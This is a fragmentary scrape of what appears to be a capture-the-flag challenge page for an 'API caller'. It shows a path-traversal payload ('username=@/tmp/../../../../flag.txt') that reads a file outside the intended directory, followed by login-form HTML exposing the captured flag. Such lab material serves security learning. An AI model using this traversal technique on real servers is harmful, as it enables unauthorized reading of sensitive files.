 API caller
Interact with the API server and run test methods to retrieve data in JSON format
At the moment only the methods getversion and getusers are avaliable for test purpose / Dev team
User ID...
../login/
username=@/tmp/../../../../flag.txt&file2=@/tmp/1
Call API Download template code
Response
type="text"
name="username"
id="username"
value="FLAG{ch41ning_bug$_1s_W0nd3rful!}"
required
class="block w-full rounded-md bg-white px-3 py-1.5 text-base text-gray-900 outline-1 -outli
</div>
</div>
<div>
<div class="flex items-center justify-between">
<label for="password" class="block text-sm/6 font-medium text-gray-900">Password</label>